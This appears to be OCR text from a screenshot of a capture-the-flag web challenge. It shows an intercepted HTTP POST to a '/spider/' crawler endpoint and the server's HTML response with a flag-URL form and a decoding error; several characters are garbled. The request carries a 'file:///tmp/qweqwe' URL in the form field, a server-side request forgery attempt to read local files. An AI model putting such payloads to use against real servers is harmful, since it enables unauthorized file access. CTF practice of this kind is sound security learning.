 Request
Raw Params Headers Hex
POST /spider/ HTTP/1.1
Host: 139.217.102.207:8000
Content-Length: 22
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://139.217.102.207:8000
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Referer: http://139.217.102.207:8000/spider/
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: Cookie=test092f5fa58e4f619d739f5b65f2ed38bc
Connection: close
url=file:///tmp/qweqwe
Response
Raw Headers Hex HTML Render
<p class="am-monospace">email□<span class="am-text-warning">admin@admin.com</span></p>
</div>
</div>
</div>
</div>
<div class="am-u-sm-12 am-u-md-8 am-u-md-pull-4">
<form class="am-form am-form-horizontal" method="POST">
<div class="am-form-group">
<label for="flag-url" class="am-u-sm-3 am-form-label">Flag-Url</label>
<div class="am-u-sm-9">
<input type="url" name="url" id="flag-url" placeholder="□□□□□□□Url / Url">
<small>□□□□flag□□□, □□□ :)</small>
<p class="am-monospace">result□<span class="am-text-warning">&#39;utf-8&#39; codec
can&#39;t decode byte 0xfa in position 9: invalid start byte</span></p>
<!-- /testSpider/-->
</div>
</div>
<div class="am-form-group">
<div class="am-u-sm-9 am-u-sm-push-3">
<button type="submit" class="am-btn am-btn-primary">□□flag</button>
</div>
</div>